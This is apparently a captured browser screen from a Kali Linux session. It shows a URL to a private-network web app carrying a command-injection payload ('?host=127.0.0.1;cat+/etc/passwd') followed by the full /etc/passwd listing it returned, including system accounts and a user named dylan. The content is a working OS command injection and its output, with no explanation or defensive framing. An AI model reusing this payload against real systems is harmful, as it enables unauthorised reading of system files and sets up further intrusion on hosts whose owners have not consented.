 192.168.185.86/?host=127.0.0.1;cat+/etc/passwd
Kali Tools Kali Docs Kali Forums Exploit-DB GHDB MSFU A Little Guide to SM
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
dylan:x:1000:1000:dylan,,,:/home/dylan:/bin/bash